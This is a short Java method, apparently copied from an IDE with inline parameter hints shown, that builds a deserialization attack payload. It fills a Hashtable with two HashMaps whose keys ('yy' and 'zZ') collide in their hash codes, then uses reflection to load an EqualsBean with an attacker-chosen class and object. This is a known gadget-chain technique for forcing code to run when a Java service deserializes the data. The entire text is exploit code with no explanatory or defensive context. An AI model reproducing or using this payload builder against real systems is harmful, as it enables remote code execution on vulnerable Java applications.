 2 usages
public static Hashtable getPayload (Class clazz, Object payloadObj) throws Exception{
EqualsBean bean = new EqualsBean(String.class, obj: "r");
HashMap map1 = new HashMap();
HashMap map2 = new HashMap();
map1.put("yy", bean);
map1.put("zZ", payloadObj);
map2.put("zZ", bean);
map2.put("yy", payloadObj);
Hashtable table = new Hashtable();
table.put(map1, "1");
table.put(map2, "2");
setFieldValue(bean, fieldName: "_beanClass", clazz);
setFieldValue(bean, fieldName: "_obj", payloadObj);
return table;
}